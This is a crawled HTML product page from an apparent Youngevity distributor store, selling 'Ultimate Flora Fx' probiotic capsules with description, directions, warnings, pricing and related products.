

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-flora-fx-60-capsules-p-145.html
body_size: 12181
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<title>Ultimate Flora Fx™ - 60 capsules [20692] : Dr Wallach 90 For Life Youngevity&trade;</title>
<meta charset="utf-8">
<meta name="keywords" content="Ultimate Flora Fx™ - 60 capsules [20692] ProJoba™ Nutrition New Products Youngevity Escape JavaFit PureWorks Adaptogenix True2Life Biometics Good Herbs For Tails Only™ i26 - Legacy For Life Youngevity, Dr.Joel Wallach, Beyond Tangy Tangerine, Dead Doctors Dont Lie, Wallach, Colloidal Minerals, Liquid Vitamins, Dr. Wallach, SupraLife,Soaring Eagle,Rebound Fx,Chocolate, Youngevity&trade; Dr Wallach ">
<meta name="description" content="Dr Wallach 90 For Life Youngevity&trade; Ultimate Flora Fx™ - 60 capsules [20692] - Ultimate Flora Fx™ - 60 capsules Item #: 20692 This proprietary blend of pre- and probiotics is formulated to support healthy digestive function and optimal nutrient absorption and metabolism.* DIRECTIONS: Take two capsules daily or as directed by your healthcare professional. Youngevity Ultimate Flora Fx™ is a proprietary blend of ">
<meta name="author" content="Portobello Natural Health, BookWorm Computers" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<link href='//fonts.googleapis.com/css?family=Lato:400,100,300,700,900&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<base href="https://www.young90essential.com/">
<link rel="canonical" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-flora-fx-60-capsules-p-145.html">
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_bootstrap.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_bootstrap_theme.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_categories.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_custom.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_lightbox-0.5.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_mega_menu.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_product_list.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_responsive.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_suggestionbox.css" />

<!--[if IE]>
<script type="text/javascript" src="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4-iefix.js"></script>
<![endif]-->
<!--[if lt IE 8]><div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div><![endif]-->

<br />
<!--  <div id="fb-root"></div>  -->

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="//assets.pinterest.com/js/pinit.js"></script>
<script src="https://apis.google.com/js/plusone.js"></script>



</head>
<body id="productinfoBody">

  
 <div id="page">
<!-- ========== IMAGE BORDER TOP ========== -->

<!-- BOF- BANNER TOP display -->

    <!-- EOF- BANNER TOP display -->

    <!-- ====================================== -->

    <!-- ========== HEADER ========== -->
      


    <header>
            <div class="bottom">
                <div class="container">
                    <div class="row">
                        <div id="header_logo" class="col-xs-12 col-sm-8 col-md-6">
                            <!-- ========== LOGO ========== -->
                                <a href="https://www.young90essential.com/?zenid=q40vhjj0o1i1neisf5gsplkuu3"><img src="includes/templates/theme873/images/distributor-banner.jpg"  alt="" /></a>
                                <p><center><span style="color: #fff;font-size: 16px;font-weight: bold;">&nbsp;&nbsp;Toll Free: (888)441-4184</span><br /><!--<a href="http://120901.youngevity.com" title="The Youngevity Corporate Website may be found here" target="_blank" rel="nofollow">Click Here to visit the Youngevity Corporate Website.</a>--></center></p>
                            <!-- ========================== -->
                        </div>
                        <div class="col-xs-12 col-sm-4 col-md-6">
                              <!-- ========== SHOPPING CART ========== -->
                                <div class="shopping_cart" id="shopping_cart">
                                                                    <div class="shop-box-wrap">
                                        <span class="cart_title" ></span><span class="st3"> 0 </span>                                    </div>
                                    <div class="shopping_cart_content" id="shopping_cart_content" >
                                        <div class="none"> Your cart is empty</div>                                    </div>
                                  </div>
                                <!-- =================================== -->
                                <div class="bottom-row">
                                  <div id="currencies-block-top" class="top_dropdown_menu">
                                    <!-- ========== CURRENCIES ========= -->
                                    <form name="currencies" id="currencies_form" action="https://www.young90essential.com/" method="get" >
                                        <input type="hidden" name="currency" id="currency_value" value="" />
                                        <input type="hidden" name="main_page" value="product_info" /><input type="hidden" name="products_id" value="145" /><input type="hidden" name="cPath" value="48_51" />                                        <div class="btn-group">
                                          <span class="trigger_down dropdown-toggle" data-toggle="dropdown">
                                            <span class="lbl">USD </span>                                          </span>
                                          <ul class="dropdown-menu" role="menu">
                                            <li class='current_cur'><a href="javascript:void(0);" onclick='document.getElementById("currency_value").value="USD";'>US Dollar</a></li><li><a href='javascript:void(0);' onclick='document.getElementById("currency_value").value="EUR";document.getElementById("currencies_form").submit();'>Euro</a></li><li><a href='javascript:void(0);' onclick='document.getElementById("currency_value").value="GBP";document.getElementById("currencies_form").submit();'>GB Pound</a></li>                                          </ul>
                                        </div>
                                    </form>
                                    <!-- ====================================== -->
                                  </div>
                                <div id="langs_block" class="top_dropdown_menu">
                                <!-- ========== LANGUAGES ========== -->
                                                                <div class="btn-group">
                                      <span class="trigger_down dropdown-toggle" data-toggle="dropdown">
                                        <span class="lbl">english </span>                                      </span>
                                    <ul class="dropdown-menu" role="menu">
                                        <li class="current_cur"><a class="lang_link" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-flora-fx-60-capsules-p-145.html?language=en&amp;zenid=q40vhjj0o1i1neisf5gsplkuu3">English</a></li>                                      </ul>
                                </div>
                                <!-- =============================== -->
                            </div>                                    <!-- ========== NAVIGATION LINKS ========== -->
                                    <ul class="header_user_info customer_links">
                                    
                                    <li><a title="Account" class="account " href="https://www.young90essential.com/index.php?main_page=account&amp;zenid=q40vhjj0o1i1neisf5gsplkuu3"><span>My Account</span></a> </li>
                                    <li><a title="Log In" class="login " href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=q40vhjj0o1i1neisf5gsplkuu3"><span>Log In</span></a></li>
                                                                        </ul>
                                    <!-- ====================================== -->
                              </div>
                            </div>
                          </div>
                      <div class="row extra-margin">
                        <div class="col-xs-12 col-md-3 fright">
                          <!-- ========== SEARCH ========== -->
                              <div id="search_block" >
                                 <form name="quick_find_header" action="https://www.young90essential.com/index.php?main_page=advanced_search_result" method="get" class="form-inline form-search pull-right">
                                         <input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="hidden" name="zenid" value="q40vhjj0o1i1neisf5gsplkuu3" />                                         <label class="sr-only" for="searchInput">Search</label>
                                         <input class="form-control" id="searchInput" type="text" name="keyword" />
                                         <button type="submit" class="button-search"><i class="fa fa-search"></i><b>Search</b></button>
                                 </form>
                              </div>
                          <!-- ============================ -->
                        </div>
                        <div class="col-xs-12 col-md-9 fleft">
                                                      <div class="top_menu">
                              <div class="container">
                                  <div class="cat-title">Menu</div>
                                  <!--bof-mega menu display-->
                                  <div id="mega-wrapper" class="stickUpTop"><!-- bof mega-wrapper -->

    <ul class="mega-menu col-sm-12"><!-- bof mega-menu -->
    	<li class="home-li"><a href="https://www.young90essential.com/?zenid=q40vhjj0o1i1neisf5gsplkuu3"></a></li>
    	        <li class="categories-li"><a class="drop">Categories<span class="label"></span></a><!-- bof cateories    -->

            <div class="dropdown col-9">
			<div class="levels">
            <ul class="level2"><li class="submenu">
<a href="https://www.young90essential.com/youngevity-c-48/?zenid=q40vhjj0o1i1neisf5gsplkuu3">Youngevity</a><ul class="level3"><li>
<a href="https://www.young90essential.com/shakes-and-powders-c-48_55/?zenid=q40vhjj0o1i1neisf5gsplkuu3">Shakes and Powders</a></li><li>
<a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/?zenid=q40vhjj0o1i1neisf5gsplkuu3">Vitamins and Capsules</a></li><li>
<a href="https://www.young90essential.com/youngevity-proline-c-48_62/?zenid=q40vhjj0o1i1neisf5gsplkuu3">Youngevity ProLine™</a></li><li>
<a href="https://www.young90essential.com/beyond-tangy-tangerine-c-48_53/?zenid=q40vhjj0o1i1neisf5gsplkuu3">Beyond Tangy Tangerine®</a></li><li>
<a href="https://www.young90essential.com/liquid-nutrition-c-48_50/?zenid=q40vhjj0o1i1neisf5gsplkuu3">Liquid Nutrition</a></li><li>
<a href="https://www.young90essential.com/90-for-life-packs-c-48_49/?zenid=q40vhjj0o1i1neisf5gsplkuu3">90 For Life Packs</a></li><li>
<a href="https://www.young90essential.com/youngevity-weight-management-c-48_56/?zenid=q40vhjj0o1i1neisf5gsplkuu3">Youngevity >> Weight Management</a></li><li>
<a href="https://www.young90essential.com/rebound-fx-energy-c-48_52/?zenid=q40vhjj0o1i1neisf5gsplkuu3">Rebound Fx™ Energy</a></li><li>
<a href="https://www.young90essential.com/botanical-spa-collection-c-48_59/?zenid=q40vhjj0o1i1neisf5gsplkuu3">Botanical Spa Collection</a></li><li>
<a href="https://www.young90essential.com/essential-oils-c-48_61/?zenid=q40vhjj0o1i1neisf5gsplkuu3">Essential Oils</a></li><li>
<a href="https://www.young90essential.com/ceo-packages-c-48_72/?zenid=q40vhjj0o1i1neisf5gsplkuu3">CEO Packages</a></li><li>
<a href="https://www.young90essential.com/healthy-chocolate-c-48_54/?zenid=q40vhjj0o1i1neisf5gsplkuu3">Healthy Chocolate</a></li><li>
<a href="https://www.young90essential.com/home-garden-and-pets-c-48_58/?zenid=q40vhjj0o1i1neisf5gsplkuu3">Home Garden and Pets</a></li></ul></li><li class="submenu">
<a href="https://www.young90essential.com/projoba-nutrition-c-3/?zenid=q40vhjj0o1i1neisf5gsplkuu3">ProJoba™ Nutrition</a><ul class="level3"><li>
<a href="https://www.young90essential.com/projoba-shakes-and-powders-c-3_63/?zenid=q40vhjj0o1i1neisf5gsplkuu3">Projoba Shakes and Powders</a></li><li>
<a href="https://www.young90essential.com/projoba-tablets-and-capsules-c-3_64/?zenid=q40vhjj0o1i1neisf5gsplkuu3">ProJoba™ Tablets and Capsules</a></li></ul></li><li>
<a href="https://www.young90essential.com/javafit-c-66/?zenid=q40vhjj0o1i1neisf5gsplkuu3">JavaFit</a></li><li>
<a href="https://www.young90essential.com/true2life-c-69/?zenid=q40vhjj0o1i1neisf5gsplkuu3">True2Life</a></li><li>
<a href="https://www.young90essential.com/escape-c-65/?zenid=q40vhjj0o1i1neisf5gsplkuu3">Escape</a></li><li>
<a href="https://www.young90essential.com/adaptogenix-c-68/?zenid=q40vhjj0o1i1neisf5gsplkuu3">Adaptogenix</a></li><li>
<a href="https://www.young90essential.com/pureworks-c-67/?zenid=q40vhjj0o1i1neisf5gsplkuu3">PureWorks</a></li><li>
<a href="https://www.young90essential.com/new-products-c-10/?zenid=q40vhjj0o1i1neisf5gsplkuu3">New Products</a></li><li>
<a href="https://www.young90essential.com/biometics-c-70/?zenid=q40vhjj0o1i1neisf5gsplkuu3">Biometics</a></li><li>
<a href="https://www.young90essential.com/good-herbs-c-71/?zenid=q40vhjj0o1i1neisf5gsplkuu3">Good Herbs</a></li><li>
<a href="https://www.young90essential.com/for-tails-only-c-73/?zenid=q40vhjj0o1i1neisf5gsplkuu3">For Tails Only™</a></li><li>
<a href="https://www.young90essential.com/i26-legacy-for-life-c-74/?zenid=q40vhjj0o1i1neisf5gsplkuu3">i26 - Legacy For Life</a></li></ul>          </div>
                              <div class="clearfix"></div>
               <div class="categories-banners">
				            	  </div>
                             </div>
        </li><!-- eof categories  -->
                              <li class="quicklinks-li"><a class="drop">Quick Links</a><span class="label"></span><!-- bof quick links  -->
             <div class="dropdown col-2 ">
                <div class="firstcolumn">
                    						<nav> 
  <ul class="ez-menu">
      
                <li class="  first">  
                    <a href="https://www.young90essential.com/contact_us.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">
                        <span>Contacts</span>   
                    </a>  
                </li>  
              
                <li class=" last ">  
                    <a href="https://www.young90essential.com/about-dr-wallach-ezp-25.html?zenid=q40vhjj0o1i1neisf5gsplkuu3" target="_blank">
                        <span>About Dr Wallach</span>   
                    </a>  
                </li>  
              
  </ul>
</nav>

                                    </div>
               </div>
        </li><!-- eof quick links -->
				     	<li class="manufacturers-li"><a class="drop">Manufacturers<span class="label"></span></a><!--bof shop by brand   -->
            <div class="dropdown col-3">
                <div class="firstcolumn">

              <ul >
              	                	

               <li ><a href="https://www.young90essential.com/biometics-m-14.html?zenid=q40vhjj0o1i1neisf5gsplkuu3"><img src="images/manufacturers/Biometics-2.jpg" class="img-responsive" alt="Biometics" title=" Biometics " width="117" height="105" /></a></li>
<li ><a href="https://www.young90essential.com/good-herbs-m-15.html?zenid=q40vhjj0o1i1neisf5gsplkuu3"><img src="images/manufacturers/Good-Herbs-Logobb2.gif" class="img-responsive" alt="Good Herbs" title=" Good Herbs " width="117" height="78" /></a></li>
<li ><a href="https://www.young90essential.com/youngevity-m-10.html?zenid=q40vhjj0o1i1neisf5gsplkuu3"><img src="images/manufacturers/901.jpg" class="img-responsive" alt="Youngevity™" title=" Youngevity™ " width="117" height="94" /></a></li>
		    </ul>

		</div>
            </div>
        </li><!-- eof shop by brand    -->
        
		        <li class="information-li"><a class="drop">Info<span class="label"></span></a><!-- bof information -->

	    <div class="dropdown col-3">


            	    <h3>General Info</h3>
                    <ul>
                	                	<li><a href="https://www.young90essential.com/site_map.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Site Map</a></li>
                	              		                	               		                	<li><a href="https://www.young90essential.com/index.php?main_page=unsubscribe&amp;zenid=q40vhjj0o1i1neisf5gsplkuu3">Newsletter Unsubscribe</a></li>
                	                     </ul>
					<div class="clearfix"></div>
                     <h3 class="second">Customers</h3>
                     <ul>
			                	<li><a href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=q40vhjj0o1i1neisf5gsplkuu3">Log In</a></li>
                	<li><a href="https://www.young90essential.com/index.php?main_page=create_account&amp;zenid=q40vhjj0o1i1neisf5gsplkuu3">Create Account</a></li>
                	                    	<li><a href="https://www.young90essential.com/contact_us.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Contact Us</a></li>
                                        	<li><a href="https://www.young90essential.com/shippinginfo.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Shipping &amp; Returns</a></li>
                                                                	<li><a href="https://www.young90essential.com/privacy.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Privacy Notice</a></li>
                                                                	<li><a href="https://www.young90essential.com/conditions.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Conditions of Use</a></li>
                                             </ul>

           </div>

  	</li><!-- eof information -->
	 
    
    </ul><!-- eof mega-menu -->

</div><!-- eof mega-wrapper -->
                                  <!--eof-mega menu display-->
                                  <div class="clearBoth"></div>
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
	       </header>

	
	<!-- ========== CATEGORIES TABS ========= -->
			<!-- ==================================== -->

    <!-- ============================ -->

<section>

      <div class="container">
      <div class="row">
        <div class="col-xs-12">
                      <div id="navBreadCrumb" class="breadcrumb"><div class="breadcrumb" style="display:inline;" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/"><span itemprop="title">Home</span></a><div class="breadcrumb" style="display:inline;" itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/youngevity-c-48/?zenid=q40vhjj0o1i1neisf5gsplkuu3"><span itemprop="title">Youngevity</span></a><div class="breadcrumb" style="display:inline;" itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/?zenid=q40vhjj0o1i1neisf5gsplkuu3"><span itemprop="title">Vitamins and Capsules</span></a><div class="breadcrumb" style="display:inline;">Ultimate Flora Fx™ - 60 capsules</div></div>
</div>
</div>
</div>
</div>
                  </div>
      </div>
    </div>
  
      <div class="container">
      <div class="row">
        <div class="main-col
	         left_column          ">

		      <div class="row">

            <div class="center_column col-xs-12
				    col-sm-12 ">
              
<div class="centerColumn" id="productGeneral">
    <div class="wrapper bot-border">
    <!--bof Prev/Next bottom position -->
      </div>
  <div class="tie">
    <div class="tie-indent">
      <div class="page-content">
      <!--bof Form start-->
        <form role="form" name="cart_quantity" action="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-flora-fx-60-capsules-p-145.html?number_of_uploads=0&amp;action=add_product&amp;zenid=q40vhjj0o1i1neisf5gsplkuu3" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="9eff6f8ab135c23e64d806f81a1da1fd" />
        <!--eof Form start-->

        
        <!--bof Category Icon -->

        

      <div class="row">
        <div class="main-image col-xs-12 col-sm-6">
          <div id="fb-root"></div>
          <!--bof Main Product Image -->
                     


<div id="productMainImage" class="pull-left image-block">
	<span class="image"><a href="images/1577_20692-Flora-fx-1214_420p_1.jpg">
	<img src="images/1577_20692-Flora-fx-1214_420p_1.jpg" class="img-responsive" alt="Ultimate Flora Fx™ - 60 capsules" title=" Ultimate Flora Fx™ - 60 capsules " width="400" height="400" />	<span class="zoom"></span></a></span>
	
</div>          
          <!--eof Main Product Image-->
          <!--bof Additional Product Images -->
                    		<!--eof Additional Product Images -->
          <div class="video_desc">
            <div class="row">
            <!--bof  -->
                
            <!--eof YouTube -->
            <!--bof Product description -->
                        <div id="productDescription" class="description biggerText col-sm-12 col-xs-12">Ultimate Flora Fx™ - 60 capsules 
Item #: 20692 
<p>This proprietary blend of pre- and probiotics is formulated to support healthy digestive function and optimal nutrient absorption and metabolism.* 
</p>
<p><b>DIRECTIONS</b>: Take two capsules daily or as directed by your healthcare professional. 
</p>
<p>Youngevity Ultimate Flora Fx™ is a proprietary blend of pre- and probiotics formulated to support and maintain healthy digestive function which is imperative for optimal nutrient absorption and metabolism. Ultimate Flora Fx™ also contains the prebiotic glucono delta lactone (GDL) a patented naturally-occurring agent that nourishes the beneficial bacteria in the small intestine helping to promote intestinal health. For best results, use Ultimate Flora Fx™ as part of a complete nutritional program that includes Ultimate Classic® and Ultimate EFA™ or EFA Plus™.* This product may also be used in conjunction with Ultimate Cleanse fx™. 
</p>
<p><b>DIRECTIONS</b>: Take two capsules daily or as directed by your healthcare professional. 
</p>
<p><b>WARNING</b>: If you are pregnant nursing or taking medications seek the advice of your healthcare professional before taking this product. 
</p>
<p><b>KEEP OUT OF REACH OF CHILDREN.</b> Ingredients: GDL, Probiotic Blend, Lactobacillus Acidophilus, Bifidobacterium Bifidum, Bifidobacterium Infantis, Vegetable Capsule, vegetable Stearate
</p>
<p>
<a title="Supplement Facts Ultimate Flora Fx™ - 60 capsules Item #: 20692 Youngevity " target="_blank" href="https://ygy1.com/LZj">
Supplement Facts</a></p></div>
                        <!--eof Product description -->
            </div>
       </div>
		</div>
          <div class="pb-center-column col-xs-12 col-sm-6">
            <!--bof free ship icon  -->
                        <!--eof free ship icon  -->
            <h2 class="title_product">Ultimate Flora Fx™ - 60 capsules</h2>
            <h3 class="sub_title">Item #: 20692 </h3>
            <!--bof Product description -->
                        <div id="shortDescription" class="description">Ultimate Flora Fx™ - 60 capsules 
Item #: 20692 
This proprietary blend of pre- and probiotics is formulated to support healthy digestive function and optimal nutrient absorption and metabolism.* 

DIRECTIONS: Take two capsules daily or as directed by your healthcare professional. 

Youngevity Ultimate Flora Fx™ is a proprietary blend ...</div>
                        <!--eof Product description -->
            <!--bof Product details list  -->
			            <ul class="instock">
              
 <li><strong>Manufactured by: </strong>Youngevity™</li>
            </ul>
                        <!--eof Product details list  -->
            <div class="wrapper atrib"> <span class="quantity_label">9998 Units in Stock</span>
              <!--bof Reviews button and count-->
                            <!--eof Reviews button and count -->
            </div>
            <div class="wrapper atrib2">
              <!--bof Attributes Module -->
                                            <div id="productAttributes">



<div class="wrapperAttribsOptions">
<h4 class="optionName back"><label class="attribsSelect" for="attrib-64">Ultimate Flora Fx™</label></h4>

<select name="id[64]" id="attrib-64" class="form-control">
  <option value="148">$35.95 (Single #: 20692)</option>
  <option value="149">$136.95 (4 Pack #: 20692C) ( +$101.00 )</option>
</select>

</div>










</div>                                            <!--eof Attributes Module -->

            <div class="add_to_cart_block">
              <!--bof Add to Cart Box -->
                                                        <div id="prod-price">
                <span class="price-text">Starting at: </span><span class="productSalePrice">$35.95</span>              </div>
              <div class="clearfix"></div>

                                          <!--eof Add to Cart Box-->
            </div>
            </div>
            <div id="button_product">
                <div class="add_to_cart_row"><strong class="fleft text2"><input type="text" class="form-control" name="cart_quantity" value="1" maxlength="6" size="8" /><input type="hidden" name="products_id" value="145" /></strong><span class="buttonRow"><input type="submit" class="btn btn-success" value="Add to Cart" /></span></div>              </div>
              <!-- bof Social Media Icons -->
                            <!-- eof Social Media Icons -->
          </div>
        </div>
        <!--bof Quantity Discounts table -->
                <!--eof Quantity Discounts table -->

        <!--bof also related products module-->

        			<div class="centerBoxWrapper" id="relatedProducts">
            <h2 class="centerBoxHeading clearfix">Related Products</h2>            <div class="row">
			
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-oceans-gold-60-tablets-p-108.html?zenid=q40vhjj0o1i1neisf5gsplkuu3"><img src="images/1961_67507-Oceans-Gold_420p_1.jpg" class="img-responsive" alt="Ultimate Ocean’s Gold™ - 60 Tablets" title=" Ultimate Ocean’s Gold™ - 60 Tablets " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-oceans-gold-60-tablets-p-108.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Ultimate Ocean’s Gold™ - 60 Tablets</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/dotz-for-digestion-90-soft-gels-p-109.html?zenid=q40vhjj0o1i1neisf5gsplkuu3"><img src="images/16007_USYG100046-Dotz_420p_1.jpg" class="img-responsive" alt="Dotz™ for Digestion - 90 soft gels" title=" Dotz™ for Digestion - 90 soft gels " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/dotz-for-digestion-90-soft-gels-p-109.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Dotz™ for Digestion - 90 soft gels</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-digest-fx-90-capsules-p-111.html?zenid=q40vhjj0o1i1neisf5gsplkuu3"><img src="images/15483_USYG100090-Ult-Digest-Fx_1215_420p_1.jpg" class="img-responsive" alt="Ultimate Digest Fx™ - 90 capsules" title=" Ultimate Digest Fx™ - 90 capsules " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-digest-fx-90-capsules-p-111.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Ultimate Digest Fx™ - 90 capsules</a></div></div></div>
<br class="clearBoth" />

    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/youngevity-ultimate-vitamin-d3-60-capsules-p-112.html?zenid=q40vhjj0o1i1neisf5gsplkuu3"><img src="images/20151_USYG100091-VitaminD3_420p_1.jpg" class="img-responsive" alt="Youngevity Ultimate Vitamin D3 - 60 capsules" title=" Youngevity Ultimate Vitamin D3 - 60 capsules " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/youngevity-ultimate-vitamin-d3-60-capsules-p-112.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Youngevity Ultimate Vitamin D3 - 60 capsules</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-colon-fx-90-capsules-p-113.html?zenid=q40vhjj0o1i1neisf5gsplkuu3"><img src="images/15517_USYG100095-Colon-Fx_1215_420p_1.jpg" class="img-responsive" alt="Ultimate Colon Fx™ - 90 capsules" title=" Ultimate Colon Fx™ - 90 capsules " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-colon-fx-90-capsules-p-113.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Ultimate Colon Fx™ - 90 capsules</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-niacin-plus-60-tablets-p-114.html?zenid=q40vhjj0o1i1neisf5gsplkuu3"><img src="images/16934_USYG102684-Ult-Niacin-Plus_420p_1.jpg" class="img-responsive" alt="Ultimate Niacin Plus™ - 60 tablets" title=" Ultimate Niacin Plus™ - 60 tablets " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-niacin-plus-60-tablets-p-114.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Ultimate Niacin Plus™ - 60 tablets</a></div></div></div>
<br class="clearBoth" />

    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/seasonal-immune-support-pak-30ct-p-115.html?zenid=q40vhjj0o1i1neisf5gsplkuu3"><img src="images/16998_10231-Seasonal-Immune-Support-Pak_420p_1.jpg" class="img-responsive" alt="Seasonal Immune Support Pak (30ct)" title=" Seasonal Immune Support Pak (30ct) " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/seasonal-immune-support-pak-30ct-p-115.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Seasonal Immune Support Pak (30ct)</a></div></div></div>
